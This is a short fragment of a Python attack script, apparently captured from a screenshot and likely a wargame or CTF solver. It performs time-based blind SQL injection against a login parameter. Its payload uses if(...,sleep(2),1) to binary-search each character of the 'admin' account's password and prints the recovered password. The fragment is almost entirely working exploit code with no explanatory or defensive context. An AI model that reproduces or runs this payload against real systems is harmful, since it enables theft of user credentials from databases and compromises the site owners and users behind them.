
	max=0xff

	while True :

		k=int((max+min)/2)

		start=time.time()

		purl=url+"pw=' or if(id='admin' and ascii(substr(pw,"

		purl+=str(i)+',1))>'+str(k)+",sleep(2),1)%23"

		request=requests.get(purl,headers=header)

		interval=time.time()-start

		#print(purl)

		if interval>2 :

			min=k

		else :

			max=k

		k=int((max+min)/2)

		start=time.time()

		purl=url+"pw=' or if(id='admin' and ascii(substr(pw,"

		purl+=str(i)+',1))='+str(k)+",sleep(2),1)%23"

		request=requests.get(purl,headers=header)

		interval=time.time()-start

		if interval>2 :

			password+=chr(k)

			print('[+]'+password)
